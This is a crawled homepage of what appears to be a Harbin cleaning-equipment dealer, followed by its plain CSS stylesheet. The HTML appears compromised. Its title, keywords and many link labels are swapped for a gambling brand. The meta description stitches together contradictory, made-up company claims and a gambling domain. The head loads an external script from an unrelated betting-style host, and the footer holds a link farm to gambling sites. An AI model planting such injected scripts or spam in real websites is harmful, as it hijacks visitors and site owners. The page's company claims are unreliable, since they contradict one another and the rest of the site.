

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kckbuilders.com/index.php
body_size: 5249
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>华体网-华体（中国）有限公司官网</title>
<meta content="华体网,华体（中国）有限公司官网" name="keywords">
<meta content="华体网创始于2011年3月【水女25年致富道路☀️永久域名:tiyu1818.com/tiyu1819.com】，2016年在大连所创业板上市（股票代码：300763）。华体网现为国家高新技术企业、江西省专精特新企业、航空航天研究中心、南昌市企业研发中心、航空航天产业联盟理事单位。华体网代理宝马、奥迪、凯迪拉克、雷克萨斯等18个国内外知名汽车品牌，占据宁波中高端汽车市场30％以上份额，业务范围涵盖汽车消费相关联的九大领域。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<meta content="" name="generator"/>
<meta content="" name="author"/>
<link href="/cSLcAbmCZs/favicon.ico" rel="shortcut icon"/>
<link href="http://www.hrbrhs.com/assets/css/style.css" rel="stylesheet" type="text/css"/>
</meta></head>
<body>
<!--头部-->
<div class="header">
<div class="hdk">
<div class="content">
<a class="logo fl" href="/cSLcAbmCZs/index.html" title="哈尔滨擦地车"><img alt="哈尔滨洗地机" height="" src="http://www.hrbrhs.com/assets/images/logo.png"/></a>
<div class="phfr fr">
<h3>全国服务热线</h3>
<p>13936528088</p>
</div>
</div>
</div>
</div>
<!--头部end-->
<!--导航-->
<div class="navbox">
<div class="content">
<ul class="nav clearfix" id="nav">
<li class="nLi on"><a href="/cSLcAbmCZs/index.html">网站首页</a></li>
<li class="nLi"><a href="/cSLcAbmCZs/intro-2-1.html">公司简介</a></li>
<li class="nLi"><a href="/cSLcAbmCZs/intro-3-1.html">资质荣誉</a></li>
<li class="nLi"><a href="/cSLcAbmCZs/pro-4-1.html">产品展示</a></li>
<li class="nLi"><a href="/cSLcAbmCZs/case-5-1.html">成功案例</a></li>
<li class="nLi"><a href="/cSLcAbmCZs/intro-6-1.html">售后服务</a></li>
<li class="nLi"><a href="/cSLcAbmCZs/news-7-1.html">新闻动态</a></li>
<!--<li class="nLi"><a href="#">营销网络</a></li>-->
<li class="nLi"><a href="/cSLcAbmCZs/contact-8-1.html">华体（中国）有限公司官网</a></li>
</ul>
</div>
</div>
<!--导航end--> <div class="fullSlide">
<div class="bd">
<ul>
<li style="background:url(http://www.hrbrhs.com/uploads/image/20241017/1729157332.jpg) #194982 center 0 no-repeat;"></li>
<li style="background:url(http://www.hrbrhs.com/uploads/image/20241017/1729154809.jpg) #194982 center 0 no-repeat;"></li>
</ul>
</div>
<div class="prev"><a href="javascript:void(0)"></a></div>
<div class="next"><a href="javascript:void(0)"></a></div>
<div class="hd"><ul></ul></div>
</div> <div class="chpbox">
<div class="content">
<div class="tit">
<h2>产品中心</h2>
<p>种类齐全·品质与技术保障</p>
</div>
<div class="chlieb">
<div class="chlfl fl">
<div class="chnav">
<ul>
<li>
<a class="a" href="/cSLcAbmCZs/pro-9-1.html" title="卡赫洗地机">卡赫洗地机</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-12-1.html" title="百汰洗地机">百汰洗地机</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-10-1.html" title="格瑞勒洗地机">格瑞勒洗地机</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-11-1.html" title="明诺华体（中国）有限公司官网">明诺华体（中国）有限公司官网</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-13-1.html" title="电动环卫车">电动环卫车</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-14-1.html" title="清雪机">清雪机</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-15-1.html" title="高压清洗机">高压清洗机</a>
<div class="sec">
<ul>
<li><a href="/cSLcAbmCZs/pro-23-1.html" title="德国卡赫冷水高压清洗机">德国卡赫冷水高压清洗机</a></li>
<li><a href="/cSLcAbmCZs/pro-24-1.html" title="德国卡赫热水高压清洗机">德国卡赫热水高压清洗机</a></li>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-16-1.html" title="吸尘器">吸尘器</a>
<div class="sec">
<ul>
<li><a href="/cSLcAbmCZs/pro-25-1.html" title="德国卡赫干湿两用吸尘器">德国卡赫干湿两用吸尘器</a></li>
<li><a href="/cSLcAbmCZs/pro-26-1.html" title="德国卡赫工业用真空吸尘器">德国卡赫工业用真空吸尘器</a></li>
<li><a href="/cSLcAbmCZs/pro-27-1.html" title="德国卡赫干湿两用吸尘器经典型">德国卡赫干湿两用吸尘器经典型</a></li>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-17-1.html" title="地毯清洗机">地毯清洗机</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
<li>
<a class="a" href="/cSLcAbmCZs/pro-18-1.html" title="电动巡逻车">电动巡逻车</a>
<div class="sec">
<ul>
</ul>
</div>
</li>
</ul>
</div>
<div class="chdian">
<h3>咨询服务热线：</h3>
<span>13936528088</span>
<a href="/cSLcAbmCZs/pro-4-1.html" title="哈尔滨华体（中国）有限公司官网">查看所有产品+</a>
</div>
</div>
<div class="chlfr fr">
<ul>
<li>
<a href="/cSLcAbmCZs/show-9-150-1.html" title="卡赫洗地机 BD35/15 豪华版">
<img alt="卡赫洗地机 BD35/15 豪华版" src="http://www.hrbrhs.com/uploads/image/20241114/1731559804.jpg"/>
<h3>卡赫洗地机 BD35/15 豪华版</h3>
</a>
</li>
<li>
<a href="/cSLcAbmCZs/show-9-149-1.html" title="华体网">
<img alt="华体网" src="http://www.hrbrhs.com/uploads/image/20241114/1731551592.jpg"/>
<h3>华体网</h3>
</a>
</li>
<li>
<a href="/cSLcAbmCZs/show-9-148-1.html" title="哈尔滨手推式洗地机">
<img alt="哈尔滨手推式洗地机" src="http://www.hrbrhs.com/uploads/image/20241114/1731552657.jpg"/>
<h3>哈尔滨手推式洗地机</h3>
</a>
</li>
<li>
<a href="/cSLcAbmCZs/show-9-147-1.html" title="手推式洗地机">
<img alt="手推式洗地机" src="http://www.hrbrhs.com/uploads/image/20241114/1731551966.jpg"/>
<h3>手推式洗地机</h3>
</a>
</li>
<li>
<a href="/cSLcAbmCZs/show-9-146-1.html" title="驾驶式洗地机">
<img alt="驾驶式洗地机" src="http://www.hrbrhs.com/uploads/image/20241114/1731556132.jpg"/>
<h3>驾驶式洗地机</h3>
</a>
</li>
<li>
<a href="/cSLcAbmCZs/show-9-145-1.html" title="驾驶式洗地机公司">
<img alt="驾驶式洗地机公司" src="http://www.hrbrhs.com/uploads/image/20241114/1731555664.jpg"/>
<h3>驾驶式洗地机公司</h3>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="guangao">
<div class="content">
<div class="zhdian">
<h3>全国服务热线：</h3>
<span>13936528088</span>
</div>
</div>
</div>
<div class="cgong">
<div class="content">
<div class="tit">
<h2>成功案例</h2>
<p>众多客户共同见证</p>
</div>
<div class="picMarquee-left">
<div class="hd">
<a class="next"></a>
<a class="prev"></a>
</div>
<div class="bd">
<ul class="picList">
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-124-1.html" title="国家电网"><img alt="国家电网" src="http://www.hrbrhs.com/uploads/image/20241113/1731498617.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-124-1.html" title="国家电网">国家电网</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-123-1.html" title="环卫"><img alt="环卫" src="http://www.hrbrhs.com/uploads/image/20241113/1731495642.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-123-1.html" title="环卫">环卫</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-122-1.html" title="机场"><img alt="机场" src="http://www.hrbrhs.com/uploads/image/20241113/1731496403.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-122-1.html" title="机场">机场</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-15-1.html" title="部队"><img alt="部队" src="http://www.hrbrhs.com/uploads/image/20241015/1728959987.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-15-1.html" title="部队">部队</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-14-1.html" title="地下停车场"><img alt="地下停车场" src="http://www.hrbrhs.com/uploads/image/20241015/1728966307.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-14-1.html" title="地下停车场">地下停车场</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-13-1.html" title="工厂"><img alt="工厂" src="http://www.hrbrhs.com/uploads/image/20241015/1728962113.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-13-1.html" title="工厂">工厂</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-12-1.html" title="公园"><img alt="公园" src="http://www.hrbrhs.com/uploads/image/20241015/1728965614.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-12-1.html" title="公园">公园</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-11-1.html" title="哈尔滨地铁"><img alt="哈尔滨地铁" src="http://www.hrbrhs.com/uploads/image/20241015/1728966636.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-11-1.html" title="哈尔滨地铁">哈尔滨地铁</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-10-1.html" title="海关"><img alt="海关" src="http://www.hrbrhs.com/uploads/image/20241015/1728960077.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-10-1.html" title="海关">海关</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-9-1.html" title="铁路"><img alt="铁路" src="http://www.hrbrhs.com/uploads/image/20241015/1728961474.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-9-1.html" title="铁路">铁路</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-8-1.html" title="物业"><img alt="物业" src="http://www.hrbrhs.com/uploads/image/20241015/1728968278.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-8-1.html" title="物业">物业</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-7-1.html" title="学院"><img alt="学院" src="http://www.hrbrhs.com/uploads/image/20241015/1728960313.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-7-1.html" title="学院">学院</a></div>
</li>
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-5-4-1.html" title="银行"><img alt="银行" src="http://www.hrbrhs.com/uploads/image/20241015/1728961766.jpg"/></a></div>
<div class="title"><a href="/cSLcAbmCZs/show-5-4-1.html" title="银行">银行</a></div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="box5bg">
<div class="content">
<div class="tit">
<h2>公司简介</h2>
<p>诚信合作·共创未来</p>
</div>
<div class="boxt">
<p style="text-indent:2em">华体网坐落于美丽的冰城哈尔滨。我们是德国卡赫、南通明诺、百汰、格端勒等国际国内一线品牌的黑龙江服务中心，负责全省的设备销售和维修服务。公司下设有营销部、网络部、综合部、售后部、技术部等，十几年来，通过全体员工的共同努力，已经成为一家专业的清洁设备公司！</p>
</div>
<div class="picMarquee-left02">
<div class="bd">
<ul class="picList">
<li>
<div class="pic"><a href="/cSLcAbmCZs/show-36-125-1.html"><img alt="经销商授权" src="http://www.hrbrhs.com/uploads/image/20241113/1731494453.jpg"/></a></div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="new_box">
<div class="content">
<div class="tit">
<h2>新闻资讯</h2>
<p>关注榕和盛动态，掌控行业百科</p>
</div>
<div class="zhedk">
<div class="nedk">
<div class="gsk">
<h3>公司动态<span><i>/</i>company</span></h3>
<a href="/cSLcAbmCZs/news-34-1.html" title="哈尔滨洗地机">更多&gt;&gt;</a>
</div>
<div class="gsim">
<a href="/cSLcAbmCZs/news-34-1.html" title="哈尔滨擦地车"><img alt="哈尔滨擦地车" src="http://www.hrbrhs.com/assets/images/hwq01.jpg"/></a>
</div>
<ul>
<li><a href="/cSLcAbmCZs/show-34-164-1.html" title="擦地车适合哪些地面材质">擦地车适合哪些地面材质<span>2025-11-24</span></a></li>
<li><a href="/cSLcAbmCZs/show-34-162-1.html" title="擦地车维护保养需要注意什么">擦地车维护保养需要注意什么<span>2025-09-08</span></a></li>
<li><a href="/cSLcAbmCZs/show-34-161-1.html" title="擦地车维护保养需要注意什么">擦地车维护保养需要注意什么<span>2025-09-08</span></a></li>
<li><a href="/cSLcAbmCZs/show-34-160-1.html" title="华体（中国）有限公司官网清洁效率如何提升">华体（中国）有限公司官网清洁效率如何提升<span>2025-08-18</span></a></li>
<li><a href="/cSLcAbmCZs/show-34-157-1.html" title="洗地机清洁过程中是否需要定期更换刷头">洗地机清洁过程中是否需要定期更换刷头<span>2025-05-13</span></a></li>
</ul>
</div>
<div class="nedk">
<div class="gsk">
<h3>行业资讯<span><i>/</i>industry</span></h3>
<a href="/cSLcAbmCZs/news-35-1.html" title="哈尔滨华体（中国）有限公司官网">更多&gt;&gt;</a>
</div>
<div class="gsim">
<a href="/cSLcAbmCZs/news-35-1.html" title="哈尔滨华体（中国）有限公司官网"><img alt="哈尔滨洗地机" src="http://www.hrbrhs.com/assets/images/hwq02.jpg"/></a>
</div>
<ul>
<li><a href="/cSLcAbmCZs/show-35-163-1.html" title="华体（中国）有限公司官网怎么清理才能延长使用寿命">华体（中国）有限公司官网怎么清理才能延长使用寿命<span>2025-10-20</span></a></li>
<li><a href="/cSLcAbmCZs/show-35-159-1.html" title="擦地车的使用技巧有哪些">擦地车的使用技巧有哪些<span>2025-07-16</span></a></li>
<li><a href="/cSLcAbmCZs/show-35-158-1.html" title="洗地机选购需要注意什么">洗地机选购需要注意什么<span>2025-06-25</span></a></li>
<li><a href="/cSLcAbmCZs/show-35-155-1.html" title="华体（中国）有限公司官网是否适合清洁瓷砖地面">华体（中国）有限公司官网是否适合清洁瓷砖地面<span>2025-03-17</span></a></li>
<li><a href="/cSLcAbmCZs/show-35-152-1.html" title="洗地机如何正确使用">洗地机如何正确使用<span>2024-12-24</span></a></li>
</ul>
</div>
<div class="nedk">
<div class="gsk">
<h3>华体（中国）有限公司官网<span><i>/</i>contact</span></h3>
<a href="/cSLcAbmCZs/contact-8-1.html" title="哈尔滨擦地车">更多&gt;&gt;</a>
</div>
<div class="gsim">
<a href="/cSLcAbmCZs/contact-8-1.html" title="哈尔滨华体（中国）有限公司官网"><img alt="哈尔滨洗地机" src="http://www.hrbrhs.com/assets/images/hwq03.jpg"/></a>
</div>
<div class="lxdk">
<p>华体网</p><p>联系人：陈经理</p><p>销售热线：13936528088</p><p>联系电话：0451-88355588</p><p>联系地址：黑龙江省哈尔滨市南岗区康宁路69号</p> </div>
</div>
</div>
</div>
</div>
<div class="footer">
<div class="fodnav">
<div class="content">
<a href="/cSLcAbmCZs/index.html" title="哈尔滨华体（中国）有限公司官网">网站首页</a>
<a href="/cSLcAbmCZs/intro-2-1.html" title="哈尔滨洗地机">公司简介</a>
<a href="/cSLcAbmCZs/intro-3-1.html" title="哈尔滨擦地车">资质荣誉</a>
<a href="/cSLcAbmCZs/pro-4-1.html" title="哈尔滨华体（中国）有限公司官网">产品展示</a>
<a href="/cSLcAbmCZs/case-5-1.html" title="哈尔滨洗地机">成功案例</a>
<a href="/cSLcAbmCZs/intro-6-1.html" title="哈尔滨擦地车">售后服务</a>
<a href="/cSLcAbmCZs/news-7-1.html" title="哈尔滨华体（中国）有限公司官网">新闻动态</a>
<a href="/cSLcAbmCZs/contact-8-1.html" title="哈尔滨洗地机">华体（中国）有限公司官网</a>
</div>
</div>
<div class="foot2">
<div class="content">
<div class="foot2_top">
<div class="f2_left fl"><p>华体网</p><p>联系人：陈经理</p><p>销售热线：13936528088</p><p>联系电话：0451-88355588</p><p>联系地址：黑龙江省哈尔滨市南岗区康宁路69号</p></div>
<div class="f2_right fr">
<div class="fewm fl"><p><img alt="哈尔滨华体（中国）有限公司官网" border="0" height="99" src="http://www.hrbrhs.com/uploads/image/20241012/1728727451.jpg" style="width: 99px; height: 99px;" vspace="0" width="99"/></p><p>扫扫微信二维码<br/></p></div>
<div class="ftel fr"><p>免费咨询热线</p><p>13936528088</p></div>
</div>
</div>
<div class="foot2_bot">
<div class="copyright">
<p>版权所有：华体网   <a href="https://beian.miit.gov.cn/" target="_blank" title="哈尔滨擦地车">黑ICP备2024030049号-1</a>    技术支持：<a href="http://www.juyaonet.com" target="_blank" title="哈尔滨华体（中国）有限公司官网">巨耀网络</a> </p>
</div>
</div>
</div>
</div>
</div>
<!--漂浮-->
<div class="suspension">
<div class="suspension_box">
<a class="dianh" href="javascript:;">
<div class="subox">
<img alt="哈尔滨洗地机" src="http://www.hrbrhs.com/assets/images/kefu_01.png"/>
<span>电话咨询</span>
</div>
<div class="d service_phone">
<i class="arrow"></i>
<div class="dakb">
<img alt="哈尔滨擦地车" src="http://www.hrbrhs.com/assets/images/side_con_icon02.png"/>
<div class="zhehk">
<p>13936528088</p>
</div>
</div>
</div>
</a>
<a href="/cSLcAbmCZs/message.html" title="哈尔滨华体（中国）有限公司官网">
<div class="subox">
<img alt="哈尔滨华体（中国）有限公司官网" src="http://www.hrbrhs.com/assets/images/kefu_04.png"/>
<span>在线咨询</span>
</div>
</a>
<a class="weiw" href="javascript:;" title="哈尔滨洗地机">
<div class="subox">
<img alt="哈尔滨洗地机" src="http://www.hrbrhs.com/assets/images/kefu_07.png"/>
<span>关注微信</span>
</div>
<div class="d service_qrcode">
<i class="arrow"></i>
<div class="inner_box">
<div class="qrcode_img"><img alt="哈尔滨洗地机" src="http://www.hrbrhs.com/uploads/image/20241012/1728727451.jpg"/></div>
<p>扫码添加微信</p>
</div>
</div>
</a>
<a class="topd" href="javascript:;" title="哈尔滨擦地车">
<div class="subox">
<img alt="哈尔滨擦地车" src="http://www.hrbrhs.com/assets/images/kefu_05.png"/>
<span>返回顶部</span>
</div>
</a>
</div>
</div>
<!--漂浮-->
<script src="http://www.hrbrhs.com/templates/default/js/jquery.min.js"></script>
<script src="http://www.hrbrhs.com/assets/js/jquery.SuperSlide.2.1.3.js"></script>
<script src="http://www.hrbrhs.com/assets/js/function.js"></script>
<script src="http://www.hrbrhs.com/layui/layui.js" type="text/javascript"></script>
<script src="http://www.hrbrhs.com/js/function_layer.js" type="text/javascript"></script>
<script type="text/javascript">
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 216683);
</script><div class="link">
<a href="http://www.shenlisw.com">华球足球直播_华球（中国）</a> | <a href="http://www.abjadgrandhotel.com">MK体育(MKsports集团)股份公司</a> | <a href="http://www.purelogictax.com">安博网_安博(中国)有限公司</a> | <a href="http://www.1949cc.com">亚新电子官方网站中国有限公司</a> | <a href="http://www.ousweetheart.com">江南网页版</a> | <a href="http://www.thecountrypotter.com">江南网站_江南(中国)</a> | <a href="http://www.wishingonawing.com">HTH体育（中国）有限公司</a> | <a href="http://www.belairlocksmiths.com">博鱼体育</a> | <a href="http://www.bricosan.com">星空线上平台(集团)官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hrbrhs.com/assets/css/style.css
body_size: 51409
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,textarea,p,blockquote,th,td,input,select,textarea,button,img{padding: 0; margin: 0;}
html{ _background:url(about:blank);}
body{background:#fff; color:#333; font-family:"微软雅黑","宋体";}
body,th,td,input,select,textarea,button{font-size:15px;line-height:1 ;}
blockquote:before, blockquote:after,q:before, q:after{content:'';content:none}
fieldset,img,abbr,acronym{border: 0 none;}
img{vertical-align:top;}
abbr,acronym{font-variant: normal;}
legend{color:#000;}
blockquote, q{quotes: none}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em; }
sub{bottom:-0.25em;}
caption{display:none;}
caption,th{text-align: left;}
dl,ul,ol,menu,li{list-style:none}
input,button,textarea,select,optgroup,option{font-family:inherit; font-size:inherit; font-style:inherit; font-weight:inherit;}
input,select,textarea,button{vertical-align:middle;outline:none;}
textarea{resize:none}
input[type="submit"]{cursor: pointer;}
button{border:0 none;background-color:transparent;cursor:pointer}
input::-moz-focus-inner{border: 0; padding: 0;}
h1,h2,h3,h4,h5,h6{font-size: 100%;font-weight: normal;}
del,ins,a{text-decoration:none;}
a:hover,a:active,a:focus{ text-decoration:none;}
a{outline: none;transition: color 0.2s ease 0s; color:#333;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.fl{float:left;}
.fr{float:right;}

.content{width:1200px; margin:0 auto;}
.hp{overflow:hidden; -moz-box-shadow: 1px 1px 3px #eee;box-shadow: 1px 1px 3px #eee; font-size:13px; padding:9px 0;}
.hp .hk a{display:inline-block; margin-left:5px; margin-right:5px;}
.hp .hk a:hover{color:#006cc5; text-decoration:underline;}
.hp .hk span{margin-left:5px;}
.hp .hk a:last-child{margin-right:0;}
.hp .hk span#m_count{margin-left:0;}
.hdk{overflow:hidden; padding:25px 0;}
.logo{overflow:hidden; display:block;}
.phfr{background:url(../images/phone.png) no-repeat center left; width:215px; font-size:28px; font-weight:bold; color:#1265cf; padding-left:56px;margin-top:0;}
.phfr h3{font-size: 14px; margin-bottom: 5px;}
.phfr p{font-size: 34px; color: #1365cf;}
.navbox{height:54px; background:#1265cf;}
.navbox .nav{height:54px; line-height:34px; position:relative; z-index:1;}
.nav a{ color:#fff;}
.nav .nLi{ float:left;  position:relative; display:inline;}
.nav .nLi:after{ content: ''; position:absolute; width:6px; height:1px; background:#fff; right:-3px; top:26px; z-index:20;}
.nav .nLi:last-child:after{width:0;}
.nav .nLi a:nth-child(1){ float:left; height:54px;}
.nav .nLi a:nth-child(1){ display:block; width:147.33px; font-size:16px; font-weight:bold; line-height:54px; text-align:center;}
.nav .sub{ display:none; width:171px; left:0; top:54px;  position:absolute; background:#e8a100;  line-height:26px;}
.nav .sub li{ zoom:1;}
.nav .sub a{ display:block;}
.nav .on a:nth-child(1){background:#e8a100; color:#fff;}
.nav .nLi .sub li a:hover{ color:#000; background:#eee;}
.nav .nLi .sub li a{font-size:15px; line-height:40px; height:40px;}

.banner{height:630px; background:url(../images/banner01.jpg) no-repeat center center;}
.fullSlide{ width:100%;  position:relative;  height:630px; background:#fff;  }
.fullSlide .bd{ margin:0 auto; position:relative; z-index:0; overflow:hidden;  }
.fullSlide .bd ul{ width:100% !important;  }
.fullSlide .bd li{ width:100% !important;  height:630px; overflow:hidden; text-align:center;  }
.fullSlide .bd li a{ display:block; height:630px;}

.fullSlide .hd{ width:100%;  position:absolute; z-index:1; bottom:0; left:0; height:60px; line-height:60px; text-align:center;
   _background:#000; _filter:alpha(opacity=60); 
}
.fullSlide .hd ul{ text-align:center;  padding-top:5px;  }
.fullSlide .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:40px; height:4px; margin:5px; background:url(../images/tg_flash_p.png) -70px 0; overflow:hidden; 
  line-height:9999px; 
}
.fullSlide .hd ul .on{ background-position:0 0; }
.fullSlide .prev, .fullSlide .next { position: absolute; z-index: 30; display: block; }
.fullSlide .prev { top: 50%; left: 10px; margin-top:-22px; }
.fullSlide .next { top: 50%; right: 10px; margin-top:-22px; }
.fullSlide .prev a, .fullSlide .next a { display: block; width: 50px; height: 44px; overflow: hidden; background: url(../images/ico_prevnext.png) no-repeat scroll 0 0; _background-image: url(../images/ico_prevnext_ie6.png); }
.fullSlide .prev a { background-position: 0 -12px; }
.fullSlide .prev a:hover { background-position: 0 -92px; }
.fullSlide .next a { background-position: 0 -172px; }
.fullSlide .next a:hover { background-position: 0 -252px; }

.gjbox{border-bottom:solid 1px #eee;overflow:hidden;padding:20px 0}
.grou_d input{width:298px;height:38px;border:0;float:left;font-size:14px;padding:0 20px;color:#707070;background:none}
.grou_d{float:right;height:40px;background:url("../images/tufr.png") no-repeat center left; position: relative;}
.grou_d button{border:0;cursor:pointer;background:none; position: absolute; right: 15px; top: 9px;}
.gj_fl{width:738px;float:left;font-size:14px;line-height:28px;color:#666;margin-top:5px}
.gj_fl a{color:#666;display:inline-block;position:relative;padding-right:10px;margin-right:10px}
.gj_fl a:after{content:'';position:absolute;width:1px;height:13px;background:#666;right:0;top:8px}
.gj_fl a:last-child:after{padding-right:0;margin-right:0;width:0}
.gj_fl a:hover{text-decoration:underline}
.gj_fl span{font-weight:600}
		
.htitle h3{font-size:35px; font-weight:600; color:#363636; margin-bottom:20px;}
.htitle span{color:#1265cf;}
.htitle{text-align:center;}
.htitle p{color:#8c8c8c; font-size:16px;}
.tpk{padding-top:50px; padding-bottom:50px;}
.navfl{width:260px; overflow:hidden; float:left; background:#1265cf; padding-left:6px; padding-right:6px;}

.zhetop{margin-top:35px;}
.nlbj{background:#1265cf; color:#fff; width:260px; overflow:hidden; padding-top:25px; padding-bottom:18px; padding-left:8px;}
.nlbj h2{font-size:26px; font-weight:600; margin-bottom:20px;}
.nlbj span{font-size:16px; text-transform: uppercase; font-weight: 600;}
.prlfr{width:904px; float:right;}
.dkh{width:284px; border: solid 2px #eee; overflow:hidden;}
.fen_box{overflow:hidden; background:#fff; padding:17px 13px;}
.fenlei{overflow:hidden;}
.fenlei a,.fen_more a{display:block; height:38px; overflow:hidden; line-height:36px; border:solid 1px #2b484c; border-radius:6px; padding-left:23px; margin-bottom:17px; position:relative;}
/*.fenlei a:last-child{margin-bottom:0;}*/
.fen_more a{margin-bottom:0;}
.fenlei a:after,.fen_more a:after {
    content: '';
    position: absolute;
	height:12px;
	width:11px;
	background:url(../images/dw_10.png) no-repeat center right;
	bottom: 14px;
	right:18px;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.fenlei a:hover:after{background:url(../images/dw_11.png) no-repeat center right;}
.fenlei a:hover,.fen_more a:hover{background:#e8a100; border:solid 1px #e8a100; color:#fff;}
.fen_more a:hover:after{background:url(../images/dw_11.png) no-repeat center right;}
.xmbox{margin-top:35px; overflow:hidden;}
/*.fenlei a:hover:after{background:url(../images/dw_11.png) no-repeat center right;}*/
.lx_bom{background:#1265cf; overflow:hidden; color:#fff; text-align:center; text-transform:uppercase; padding-top:25px; padding-bottom:25px; font-size: 13px;}
.lx_bom h3{font-size:28px; margin-bottom:15px;}
.lx_bom p{font-size:21px; margin-top:18px;}

.stfl{border-bottom:solid 1px #2b484c; overflow:hidden; padding-bottom:10px;}
.stfl h2{float:left; font-size:18px; color:#323232; background:url(../images/cd.png) no-repeat center left; display:block; padding-left:18px;}
.stfl a{display:block; float:right; font-size:12px; margin-top:5px;}
.stfl a:hover{color:#e8a100;}

.cxbox{background:url(../images/pic_07.jpg) no-repeat center center; height:172px; margin-bottom:40px; overflow: hidden;}
.cxbox .phn{color:#1265cf; display:block; float:left; font-size:20px; margin-top: 30px; margin-left: 80px; font-weight: 600;}
.cxbox h3{font-size: 34px; color: #fff; margin-top: 38px;}

.prtit{overflow: hidden; background: url("../images/bft_01.png") no-repeat bottom left; padding-bottom: 15px;}
.prtit h3{font-size: 20px; float: left;}
.prtit a{font-size: 12px; color: #494949; display: block; float: right; margin-top: 8px;}
.prtit a:hover{color: #e8a100;}

/* 本例子css */
	.picScroll{width:1200px; margin:0 auto; background:url(../images/dibd.png) no-repeat bottom center; padding-bottom:15px;}
	.picScroll .hd{height:36px;line-height:35px;padding:0 15px; background:#f4f4f4; }
	.picScroll .hd h2{ font-family: "Microsoft YaHei"; font-size: 17px; color: #C80300; float: left; margin-right: 15px; }
	.picScroll .bd{ position:relative;}
	.picScroll .prev,.picScroll .next{ position: absolute; top: 97px; left:-1px; display: block; width: 26px; height: 64px; background: url(../images/slide_tigger.png) 0 -65px; z-index: 9; overflow: hidden; }
	.picScroll .next{ left:auto; right:-1px; background-position: -26px -65px; }
	.picScroll .prev:hover{ background-position:0 -130px; }
	.picScroll .next:hover{ background-position:-26px -130px; }
	.picScroll .prevStop{ background-position:0 -65px !important; }
	.picScroll .nextStop{ background-position:-26px -65px !important; }

	.picScroll .scrollWrap{ padding-left:24px  }
	.picScroll ul{ overflow:hidden; zoom:1; }
	.picScroll li{ width:268px; margin: 30px 6px 15px 12px; position:relative; float:left; display:inline;}
	.picScroll li span{border:solid 1px #c8c8c8; padding:3px; display:block; overflow:hidden;}
	.picScroll li .pic {position:relative;display:block;overflow:hidden;}
	.picScroll li .pic img {display:block;background:#ddd; width:260px; height:210px;}
	.picScroll li p {height:38px;margin-top:5px;color:#666;line-height:38px;overflow:hidden; font-size:16px; text-align:center;}
	.picScroll li .txt1 a{color:#333;}
	.picScroll li .movielist_tt {position:relative;height:16px;line-height:16px;padding-right:30px;overflow:hidden;position:relative;}
	.picScroll li .movielist_tt a {font-size:14px;}
	.picScroll li .score {color:#FF6600;font-family:Arial;position:absolute;top:0;right:10px;}
    .picScroll li .pic:hover span{border:solid 1px #1265cf;}
    .picScroll li .pic:hover p{color: #1265cf;}

